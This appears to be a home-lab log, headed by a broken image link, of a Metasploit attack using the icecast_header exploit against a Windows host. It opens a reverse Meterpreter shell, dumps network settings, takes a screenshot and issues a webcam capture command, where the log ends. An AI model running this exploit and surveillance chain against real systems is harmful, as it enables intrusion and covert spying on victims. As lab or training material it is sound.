 Trash Pitone injection
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.150:4444
[*] Sending stage (176198 bytes) to 192.168.50.158
[*] Meterpreter session 1 opened (192.168.50.150:4444 → 192.168.50.158:49450) at 2024-09-26 14:48:56 +0200
meterpreter > ipconfig
File System
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:6d:bb:1c
MTU          : 1500
IPv4 Address : 192.168.50.158
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e4a8:d98e:f872:8f06
IPv6 Netmask : ffff:ffff:ffff:ffff::
KALI
Interface  6
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:329e
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/lolrVsLt.jpeg
meterpreter > webcam-snap